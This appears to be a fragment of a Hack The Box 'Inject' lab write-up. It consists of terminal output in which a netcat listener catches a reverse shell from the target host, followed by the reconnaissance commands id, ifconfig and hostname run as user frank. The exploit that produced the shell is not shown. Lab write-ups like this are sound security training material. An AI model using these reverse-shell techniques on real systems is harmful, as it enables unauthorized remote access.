 ┌──(corso㉿kali)-[~/Desktop/htb/inject]
└─$ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from inject.htb [10.10.11.204] 35536
bash: cannot set terminal process group (823): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@inject:/$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.204  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:feb9:dd53  prefixlen 64  scopeid 0×0<global>
        inet6 fe80::250:56ff:feb9:dd53  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:b9:dd:53  txqueuelen 1000  (Ethernet)
        RX packets 511218  bytes 57765592 (57.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 534274  bytes 146437742 (146.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 15500  bytes 1220353 (1.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15500  bytes 1220353 (1.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

frank@inject:/$ hostname
hostname
inject
frank@inject:/$